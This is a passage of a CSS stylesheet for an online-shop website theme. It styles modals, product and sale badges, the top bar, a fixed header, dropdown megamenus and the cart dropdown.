  box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  content: "";
  height: 35%;
  left: 80px;
  max-width: 200px;
  max-height: 50px;
  position: absolute;
  width: 50%;
  -webkit-transform: skew(50deg);
  -moz-transform: skew(50deg);
  -ms-transform: skew(50deg);
  -o-transform: skew(50deg);
  transform: skew(50deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  z-index: -1;
}

.frame-shadow-curved:before {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 10px/100px;
  -moz-border-radius: 10px/100px;
  border-radius: 10px/100px;
  bottom: 10px;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 10px;
  z-index: -1;
}

.frame-shadow-raised {
  -webkit-box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.rotated-box {
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

.rotated-right-box {
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

/* Modal */
.modal {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.modal.modal-center .modal-dialog {
  transform: translate(0, 0%) !important;
  -ms-transform: translate(0, 0%) !important;
  -webkit-transform: translate(0, 0%) !important;
}

.modal .close {
  font-size: 26px;
  position: absolute;
  right: 20px;
  top: 20px;
}

.modal .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}

.modal-header {
  border: 0 none;
  padding: 30px 20px 0;
}

.modal-header .title-box {
  margin-bottom: 20px;
}

.modal-header .title-box .title {
  margin: 0 0 12px 0;
  padding: 0;
}

.modal-body {
  padding: 0 20px 20px;
}

.modal-footer {
  background-color: #f7f7f7;
  border-top: 1px solid #e1e1e1;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  padding: 20px;
}

/* Product */
.product-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product-image {
  background: #f2f2f2;
  display: inline-block;
  line-height: 0;
}

.product-image>img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-image:hover>img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.rotation .product-image:hover>img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.price-old {
  color: #7f7f7f;
  display: inline-block;
  margin-right: 6px;
  position: relative;
}

.price-old:before {
  background: #f00;
  content: "";
  display: block;
  height: 1px;
  left: 50%;
  margin: 0 0 0 -23px;
  position: absolute;
  top: 50%;
  -webkit-transform: rotate(330deg);
  transform: rotate(330deg);
  width: 46px;
}

.sale {
  border-top: 56px solid #f89406;
  border-right: 56px solid transparent;
  display: block;
  height: 0;
  line-height: 22px;
  position: absolute;
  width: 0;
  z-index: 1;
  -webkit-transform: translateZ(0px);
}

.sale:before {
  color: #fff;
  content: "Sale";
  display: block;
  font-size: 11px;
  font-weight: bold;
  margin: -46px 0 0 5px;
  position: absolute;
  text-transform: uppercase;
  -webkit-transform: rotate(315deg);
  transform: rotate(315deg);
}

.sale.top {
  border-top: 56px solid #738d00;
}

.sale.top:before {
  content: "Top";
}

.sale.new {
  border-top: 56px solid #c10841;
}

.sale.new:before {
  content: "New";
}

.sale.best {
  border-top: 56px solid #0098ca;
}

.sale.best:before {
  content: "Best";
}

/* Additional Classes */
.display-t {
  display: table;
}

.display-tc {
  display: table-cell;
}

.slim {
  font-weight: normal;
}

.border-radius {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.bg {
  background-color: #f2f2f2;
}

.border {
  border-width: 1px;
}

.width-auto .col-md-1,
.width-auto .col-md-2,
.width-auto .col-md-3,
.width-auto .col-md-4,
.width-auto .col-md-5,
.width-auto .col-md-6,
.width-auto .col-md-7,
.width-auto .col-md-8,
.width-auto .col-md-9,
.width-auto .col-md-10,
.width-auto .col-md-11,
.width-auto .col-md-12 {
  float: left;
  width: auto;
}

.margin-center {
  margin: 0 auto;
}

.bottom-padding {
  margin-bottom: 80px;
}

.bottom-padding-mini {
  margin-bottom: 40px;
}

.bottom-padding.last {
  margin-bottom: 0;
}

.no-top-padding {
  padding-top: 0 !important;
}

.col2-set .col-1,
.col2-set .col-2 {
  float: left;
  width: 48.5%;
}

.col2-set .col-2 {
  float: right;
}

/******************************************************************************
  Top
*******************************************************************************/
#top-box {
  background: #1e1e1e;
  min-height: 30px;
  padding: 5px 0;
  width: 100%;
}

/* Language/Currency */
.btn-group.btn-select {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: top;
}

#top-box .btn-group.btn-select {
  margin: 3px 0 0 0;
}

#top-box .btn-group.btn-select.language {
  margin-right: 6px;
}

.btn-group.btn-select .dropdown-toggle {
  background: rgba(255, 255, 255, .1);
  border: 1px solid transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 7px 3px;
  z-index: 2;
}

.btn-group.btn-select.open .btn.dropdown-toggle {
  background: #fff;
  border: 1px solid #ccc;
  border-bottom: 0 none;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  color: #7f7f7f;
}

.btn-group.btn-select .btn.dropdown-toggle .caret {
  color: #fff;
  color: rgba(255, 255, 255, .5);
  margin-left: 0;
}

.btn-group.btn-select.open .btn.dropdown-toggle .caret {
  color: #777;
}

.btn-group.btn-select.open .btn.dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 6px;
  left: 0px;
  margin: 0 0 -6px;
  position: absolute;
  right: 0;
  top: auto;
  z-index: 3;
  -webkit-animation: fadeIn 0.3s;
  animation: fadeIn 0.3s;
}

.btn-group.btn-select .dropdown-menu {
  -webkit-border-radius: 0 3px 3px 3px;
  -moz-border-radius: 0 3px 3px 3px;
  border-radius: 0 3px 3px 3px;
  margin: 0;
  padding-top: 8px;
  z-index: 1;
}

.btn-group.btn-select .dropdown-menu>li>a {
  font-size: 12px;
  line-height: 22px;
  padding: 4px 6px;
}

.btn-group.btn-select .dropdown-menu>li>a:hover {
  background: #f2f2f2;
}

.btn-group.btn-select .dropdown-menu>li>a img {
  margin: 5px 9px 0 0;
  vertical-align: top;

}

.dropdown-menu>li>a i {
  font-size: 18px;
  margin-right: 10px;
  min-width: 18px;
  vertical-align: middle;
}

#top-box .btn-group.btn-select .dropdown-toggle {
  z-index: 911;
}

#top-box .btn-group.btn-select .dropdown-menu {
  z-index: 910;
}

#top-box .btn-group.btn-select.open .btn.dropdown-toggle:after {
  z-index: 912;
}

/* Menu */
.top-navbar {
  background: none;
  border: 0 none;
  border-radius: 0;
  height: auto;
  margin: 0;
  min-height: 30px;
}

.top-navbar .collapse {
  padding: 0;
}

.top-navbar .nav {
  margin-top: -5px;
  margin-bottom: -5px;
}

.top-navbar .nav>li a {
  font-size: 12px;
  line-height: 22px;
  padding: 9px 15px 9px;
  -webkit-transition:
    background 0.2s linear,
    color 0.2s linear;
  transition:
    background 0.2s linear,
    color 0.2s linear;
}

.top-navbar .nav>li a .fa {
  font-size: 120%;
  margin-right: 4px;
}

.top-navbar .nav>li a .fa.after {
  margin-left: 4px;
  margin-right: 0;
}

.top-navbar .nav>li a .count {
  background: rgba(255, 255, 255, .1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  font-size: 110%;
  line-height: 1;
  margin-left: 4px;
  padding: 3px 5px;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.top-navbar .nav>li:hover a .count {
  background: rgba(0, 0, 0, .1);
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.top-navbar .nav>li:hover>a,
.top-navbar .nav>li>a:hover {
  background: #efefef;
  color: #7b7b7b;
  -webkit-transition:
    background 0.2s linear,
    color 0.2s linear;
  transition:
    background 0.2s linear,
    color 0.2s linear;
}

/* Social Icons */
.top-social {
  margin: 0;
}

.top-social .icon-item {
  color: #fff;
  color: rgba(255, 255, 255, .3);
  display: inline-block;
  height: 30px;
  line-height: 30px;
  margin-left: 1px;
  margin-right: 1px;
  position: relative;
  text-align: center;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
  vertical-align: top;
  width: 30px;
}

.top-social .icon-item i {
  bottom: 0;
  left: 0;
  line-height: 30px;
  position: absolute;
  right: 0;
  top: 0;
}

.top-social .icon-item i:before {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
}

.top-social .icon-item:hover {
  color: #fff;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.top-social .icon-item:hover i:before {
  text-shadow: none;
}

.top-social.bg-social .icon-item {
  background: #fff;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
}

.top-social.bg-social .icon-item:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.top-social.bg-social .icon-item i {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.top-social.bg-social .icon-item:hover i {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.top-social.bg-social .icon-item i:before {
  text-shadow: none;
}

.top-social.bg-social .icon-item .fa-facebook {
  background: #3b5998;
}

.top-social.bg-social .icon-item .fa-twitter {
  background: #00bdec;
}

.top-social.bg-social .icon-item .fa-google-plus {
  background: #d94a39;
}

.top-social.bg-social .icon-item .fa-linkedin {
  background: #1b92bd;
}

/* Search */
.top-search {
  margin: 0 0 0 auto;
  max-width: 300px;
  position: relative;
}

.top-search .form-control {
  background: rgba(255, 255, 255, .1);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(255, 255, 255, .2);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  height: 30px;
  line-height: 14px;
  margin: 0;
  min-height: 30px;
  padding-top: 4px;
  padding-bottom: 4px;
}

.top-search .form-control:focus {
  border-color: rgba(255, 255, 255, .7);
}

.top-search .form-control::-moz-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .form-control:-ms-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .form-control::-webkit-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .search-submit {
  background: none;
  height: 30px;
  opacity: .5;
  filter: alpha(opacity=50);
  padding: 6px 0 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  width: 30px;
}

.top-search .search-submit:hover {
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/* Info */
.top-info {
  color: #fff;
  font-size: 13px;
  padding: 5px 0;
}

.top-info a {
  color: #fff;
  color: rgba(255, 255, 255, .8);
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.top-info a:hover {
  color: #fff;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.top-info .separator {
  color: rgba(255, 255, 255, .4);
  vertical-align: top;
}

/******************************************************************************
  Header
*******************************************************************************/
.header {
  width: 100%;
}

.header-wrapper {
  background: rgba(255, 255, 255, .97);
  min-height: 100px;
  padding: 2px 0;
}

.header .container {
  position: relative;
}

.header .logo-box {
  display: table;
  table-layout: fixed;
}

.header .logo {
  display: table-cell;
  height: 100px;
  max-width: 100%;
  vertical-align: middle;
  width: 100%;
}

.header .logo a {
  display: inline-block;
  max-width: 100%;
}

.header .logo img,
.header .logo .logo-img {
  max-height: 100px;
}

.header .logo-box.auto-height {
  display: block;
  height: 100px;
}

.header .logo-box.auto-height .logo {
  display: block;
}

.header .logo-box.auto-height img {
  max-height: inherit;
}

.header .site-description {
  color: #bbb;
  font-size: 9px;
  line-height: 1.3;
}

.fixed-header {
  margin-top: 0;
}

.fixed-header .page-box {
  padding-top: 104px;
}

.fixed-header .header {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 870;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  width: auto;
}

.fixed-header .header-wrapper {
  background: #fff;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.fixed-header.background-opacity .header-wrapper {
  background: rgba(255, 255, 255, .97);
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.fixed-header.hidden-top.visible-top .header-wrapper,
.fixed-header.fixed .header-wrapper {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.fixed-header.hidden-top .page-box {
  padding-top: 112px;
  -webkit-transition: padding-top 0.2s linear;
  transition: padding-top 0.2s linear;
}

.fixed-header.hidden-top.fixed .page-box {
  padding-top: 104px;
  -webkit-transition: padding-top 0.2s linear;
  transition: padding-top 0.2s linear;
}

.fixed-header.hidden-top #top-box {
  left: 0;
  margin-top: -32px;
  position: fixed;
  top: 0;
  z-index: 910;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top .header {
  margin-top: 8px;
  top: 0;
}

.fixed-header.hidden-top.visible-top #top-box {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.visible-top .header {
  margin-top: 40px;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.fixed #top-box,
.fixed-header.hidden-top.visible-top.fixed #top-box {
  margin-top: -40px;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.fixed .header,
.fixed-header.hidden-top.visible-top.fixed .header {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.header .right-box {
  display: table;
}

.header .right-box-wrapper {
  display: table-cell;
  height: 100px;
  vertical-align: middle;
}

/* Primary Menu */
.header .primary {
  float: left;
  margin-bottom: 10px;
  z-index: 900;
}

.header .primary .navbar {
  background: none;
  border: 0 none;
  margin: 0;
  min-height: 44px;
}

.header .primary .navbar .navbar-collapse {
  padding: 0;
  position: relative;
}

.header .primary .navbar .nav {
  margin: 0;
  position: relative;
}

.header .primary .navbar .nav>li {
  padding: 12px 3px 0;
  position: relative;
}

.header .primary .navbar .nav>li>a,
.header .primary .navbar .nav>li>a:visited {
  background: none;
  border: 1px solid #fff;
  border: 1px solid transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #1e1e1e;
  padding: 11px 13px;
  position: static;
  text-shadow: none;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  z-index: 901;
}

.header .primary .navbar .nav>.selected>a {
  color: #777;
}

.header .primary .navbar .nav a>i {
  margin-right: 2px;
  opacity: .8;
  filter: alpha(opacity=80);
  text-align: center;
  width: 15px;
}

.header .primary .navbar .nav a .item-new {
  background: #ff0068;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 0.01em;
  padding: 4px 10px;
  position: absolute;
  right: 19px;
  top: 1px;
  text-transform: uppercase;
}

.header .primary .navbar .nav .megamenu a .item-new {
  right: 14px;
  top: -12px;
}

.header .primary .navbar .nav a .item-new .before,
.header .primary .navbar .nav a .item-new:before {
  border: 5px solid transparent;
  border-right-color: #ff0068;
  bottom: -5px;
  content: "";
  display: block;
  position: absolute;
  right: 0;
}

.header .primary .navbar .nav a .item-new.bg-info .before,
.header .primary .navbar .nav a .item-new.bg-info:before {
  border-right-color: #0098ca;
}

.header .primary .navbar .nav a .item-new.bg-success .before,
.header .primary .navbar .nav a .item-new.bg-success:before {
  border-right-color: #738d00;
}

.header .primary .navbar .nav a .item-new.bg-primary .before,
.header .primary .navbar .nav a .item-new.bg-primary:before {
  border-right-color: #428bca;
}

.header .primary .navbar .nav a .item-new.bg-warning .before,
.header .primary .navbar .nav a .item-new.bg-warning:before {
  border-right-color: #f89406;
}

.header .primary .navbar .nav a .item-new.bg-danger .before,
.header .primary .navbar .nav a .item-new.bg-danger:before {
  border-right-color: #c10841;
}

.header .primary .navbar .nav .sub .item-new,
.header .primary .navbar .nav .megamenu .sub a .item-new {
  float: right;
  left: 0;
  margin: 2px 0 0 10px;
  position: relative;
  top: 0;
}

.header .primary .navbar .nav .megamenu .sub a .item-new {
  float: none;
}

.header .primary .navbar .nav .sub .item-new .before,
.header .primary .navbar .nav .sub .item-new:before {
  display: none;
}

.header .primary .navbar .nav>li:hover>a {
  background: #fff;
  border-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.header .primary .navbar .nav .parent {
  position: relative;
}

.header .primary .navbar .nav>li.parent:hover>a {
  background: #fff;
  border-bottom-color: transparent;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.header .primary .navbar .nav>li.parent>a:after {
  background: transparent;
  bottom: 0;
  content: "";
  display: none;
  height: 12px;
  left: 4px;
  margin: 0 0 -6px 0;
  position: absolute;
  right: 4px;
  -webkit-transition: background 0.5s linear;
  transition: background 0.5s linear;
  z-index: 906;
}

.header .primary .navbar .nav>li.parent:hover>a:after {
  background: #fff;
  display: block;
  -webkit-transition: background 0.1s linear;
  transition: background 0.1s linear;
}

.header .primary .navbar .nav>li.parent.megamenu:hover>a:after {
  left: 0;
  right: 0;
}

.header .primary .sub {
  background: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 0 3px 3px 3px;
  -moz-border-radius: 0 3px 3px 3px;
  border-radius: 0 3px 3px 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  display: none;
  font-size: 13px;
  line-height: 24px;
  margin: -1px 0 0;
  padding: 15px 20px;
  position: absolute;
  z-index: 905;
}

.header .primary .sub li {
  font-size: 13px;
  line-height: 24px;
}

.header .primary .parent:hover>.sub {
  display: block;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}

.header .primary .sub a,
.header .primary .sub a:visited {
  color: #1e1e1e;
  display: block;
  text-decoration: none;
  width: 175px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.header .primary .sub a:hover {
  opacity: .6;
  filter: alpha(opacity=60);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.header .primary .sub .sub {
  left: 100%;
  top: 0;
}

.header .primary .navbar .nav .parent .parent>a:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  display: block;
  line-height: 1;
  position: absolute;
  right: -10px;
  top: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.header .primary .navbar .nav .parent.megamenu {
  overflow: hidden;
  position: static;
}

.header .primary .navbar .nav .parent.megamenu>a {
  position: relative;
}

.header .primary .megamenu>.sub {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  left: -15px;
  padding: 0;
  width: 886px;
  z-index: 900;
}

.header .primary .megamenu>.sub .sub-wrapper {
  display: table;
  width: 100%;
}

.header .primary .megamenu>.sub .promo-block {
  border-right: 1px solid #ccc;
  display: table-cell;
  font-size: 12px;
  line-height: 18px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 34%;
}

.header .primary .megamenu>.sub .sub-list+.promo-block {
  border-left: 1px solid #ccc;
  border-right: 0 none;
}

.header .primary .megamenu>.sub .sub-list {
  display: table-cell;
  padding: 35px 5px;
  vertical-align: top;
  width: 100%;
}

.header .primary .megamenu.promo>.sub .sub-list {
  width: 66%;
}

.header .primary .megamenu>.sub .box {
  float: left;
  padding: 0 20px 28px;
  width: 33%;
}

.header .primary .megamenu>.sub .box:nth-child(3n+1),
.header .primary .megamenu.promo>.sub .box:nth-child(2n+1) {
  clear: left;
}

.header .primary .megamenu.promo>.sub .box {
  clear: none;
}

.header .primary .megamenu.promo>.sub .box {
  width: 50%;
}

/* Four columns */
.header .primary .megamenu.four-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.four-columns>.sub .box:nth-child(4n+1),
.header .primary .megamenu.promo.four-columns>.sub .box:nth-child(3n+1) {
  clear: left;
}

.header .primary .megamenu.promo.four-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.four-columns>.sub .promo-block,
.header .primary .megamenu.four-columns>.sub .box {
  width: 25%;
}

.header .primary .megamenu.four-columns>.sub .sub-list {
  width: 75%;
}

.header .primary .megamenu.promo.four-columns>.sub .box {
  width: 33%;
}

/* Five columns */
.header .primary .megamenu.five-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.five-columns>.sub .box:nth-child(5n+1),
.header .primary .megamenu.promo.five-columns>.sub .box:nth-child(4n+1) {
  clear: left;
}

.header .primary .megamenu.promo.five-columns>.sub .box {
  clear: none;
}

.header .primary .megamenu.five-columns>.sub .promo-block,
.header .primary .megamenu.five-columns>.sub .box {
  width: 20%;
}

.header .primary .megamenu.five-columns>.sub .sub-list {
  width: 80%;
}

.header .primary .megamenu.promo.five-columns>.sub .box {
  width: 25%;
}

.header .primary .megamenu .title {
  font-size: 13px;
  line-height: 23px;
  margin: 0 0 3px;
  text-transform: uppercase;
}

.header .primary .megamenu>.sub a {
  width: 100%;
}

.header .primary .sub .sub .sub .sub {
  background: none;
  border: 0 none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  display: block;
  left: 0;
  padding: 0;
  position: relative;
  -webkit-animation: fadeIn 0;
  animation: fadeIn 0;
}

.header .primary .sub .sub .sub .parent>a {
  background: none !important;
}

/* Menu Color */
.header .primary .navbar .nav>li.text-primary>a {
  color: #428bca;
}

.header .primary .navbar .nav>li.text-success>a {
  color: #738d00;
}

.header .primary .navbar .nav>li.text-info>a {
  color: #0098ca;
}

.header .primary .navbar .nav>li.text-warning>a {
  color: #f89406;
}

.header .primary .navbar .nav>li.text-danger>a {
  color: #c10841;
}

.header .primary .navbar .nav>li[class*="item-"]:hover>a,
.header .primary [class*="item-"] .sub {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.header .primary .navbar .nav>li.parent.item-bg:hover>a:after {
  display: none;
}

.header .primary .navbar .nav>li.item-primary:hover>a,
.header .primary .item-primary .sub,
.header .primary .item-primary.megamenu>.sub .promo-block {
  border-color: #428bca;
}

.header .primary .navbar .nav>li.item-success:hover>a,
.header .primary .item-success .sub,
.header .primary .item-success.megamenu>.sub .promo-block {
  border-color: #738d00;
}

.header .primary .navbar .nav>li.item-info:hover>a,
.header .primary .item-info .sub,
.header .primary .item-info.megamenu>.sub .promo-block {
  border-color: #0098ca;
}

.header .primary .navbar .nav>li.item-warning:hover>a,
.header .primary .item-warning .sub,
.header .primary .item-warning.megamenu>.sub .promo-block {
  border-color: #f89406;
}

.header .primary .navbar .nav>li.item-danger:hover>a,
.header .primary .item-danger .sub,
.header .primary .item-danger.megamenu>.sub .promo-block {
  border-color: #c10841;
}

.header .primary .navbar .nav>li.item-bg:hover a,
.header .primary .navbar .nav>li.item-bg .sub a {
  color: #fff;
}

.header .primary .navbar .nav>li.item-primary.item-bg:hover>a,
.header .primary .item-primary.item-bg .sub,
.header .primary .item-primary.item-bg.parent .sub,
.header .primary .item-primary.item-bg.parent:hover>.sub {
  background: #428bca;
}

.header .primary .navbar .nav>li.item-success.item-bg:hover>a,
.header .primary .item-success.item-bg .sub,
.header .primary .item-success.item-bg.parent .sub,
.header .primary .item-success.item-bg.parent:hover>.sub {
  background: #738d00;
}

.header .primary .navbar .nav>li.item-info.item-bg:hover>a,
.header .primary .item-info.item-bg .sub,
.header .primary .item-info.item-bg.parent .sub,
.header .primary .item-info.item-bg.parent:hover>.sub {
  background: #0098ca;
}

.header .primary .navbar .nav>li.item-warning.item-bg:hover>a,
.header .primary .item-warning.item-bg .sub,
.header .primary .item-warning.item-bg.parent .sub,
.header .primary .item-warning.item-bg.parent:hover>.sub {
  background: #f89406;
}

.header .primary .navbar .nav>li.item-danger.item-bg:hover>a,
.header .primary .item-danger.item-bg .sub,
.header .primary .item-danger.item-bg.parent .sub,
.header .primary .item-danger.item-bg.parent:hover>.sub {
  background: #c10841;
}

.header .primary .navbar .nav>li.item-inverse>a {
  color: #fff;
}

.header .primary .navbar .nav>li.item-primary.item-inverse>a {
  background: #428bca;
}

.header .primary .navbar .nav>li.item-success.item-inverse>a {
  background: #738d00;
}

.header .primary .navbar .nav>li.item-info.item-inverse>a {
  background: #0098ca;
}

.header .primary .navbar .nav>li.item-warning.item-inverse>a {
  background: #f89406;
}

.header .primary .navbar .nav>li.item-danger.item-inverse>a {
  background: #c10841;
}

.header .primary .navbar .nav>li.item-inverse:hover>a {
  background: #fff;
  color: #1e1e1e;
}

.header .header-icons {
  float: right;
  margin: 9px 0;
  text-align: right;
}

/* Cart  */
.header .cart-header {
  display: inline-block;
  font-size: 12px;
  margin: 0 -15px 0 -1px;
  white-space: normal;
}

.header .cart-header.no-open {
  opacity: 0;
  filter: alpha(opacity=0);
}

.header .cart-header .dropdown-toggle {
  border-width: 1px;
  border-color: #fff;
  border-color: transparent;
  border-bottom: 0 none;
  color: #1e1e1e;
  display: block;
  line-height: 22px;
  outline: none;
  padding: 11px 15px 12px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
  -webkit-transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  z-index: 891;
}

.header .cart-header .dropdown-toggle .icon {
  display: inline-block;
  height: 22px;
  margin: 0 8px 0 0;
  vertical-align: top;
  width: 16px;
}

.header .cart-header .dropdown-toggle .icon svg {
  margin-top: 2px;
  vertical-align: top;
}

.header .cart-header.open .dropdown-toggle {
  background: #fff;
  border-color: #ccc;
  border-bottom: 0 none;
  border-radius: 3px 3px 0 0;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -webkit-transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
  transition:
    border-color 0.4s linear,
    box-shadow 0.4s linear,
    -moz-box-shadow 0.4s linear,
    -webkit-box-shadow 0.4s linear;
}

.header .cart-header.open .dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 8px;
  left: -3px;
  margin: 0 0 -5px 0;
  position: absolute;
  right: 0;
}

.header .cart-header .dropdown-menu {
  left: auto;
  margin: -4px 0 0 0;
  padding: 17px 20px 20px;
  right: 0;
  text-align: left;
  width: 355px;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
  z-index: 890;
}

.header .cart-header .dropdown-menu .close-box {
  line-height: 12px;
  margin: 0 0 13px;
